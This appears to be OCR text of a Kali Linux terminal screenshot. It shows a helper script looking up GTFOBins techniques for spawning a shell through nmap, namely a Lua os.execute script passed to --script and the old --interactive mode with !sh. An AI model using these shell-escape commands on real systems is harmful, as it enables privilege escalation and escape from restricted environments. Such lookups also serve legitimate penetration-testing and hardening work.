 kali@kali: ~/searchbins
File Actions Edit View Help
┌──(kali㉿kali)-[~/searchbins]
└─$ ./searchbins.sh -b nmap -f shell
[+] Binary: nmap
[*] Function: shell → [https://gtfobins.github.io/gtfobins/nmap/#shell]
Input echo is disabled.
| TF=$(mktemp)
| echo 'os.execute("/bin/sh")' > $TF
| nmap --script=$TF
The interactive mode, available on versions 2.02 to 5.21, can be used to execute
shell commands.
ibl4zqu3z
| nmap --interactive
| nmap> !sh
┌──(kali㉿kali)-[~/searchbins]
└─$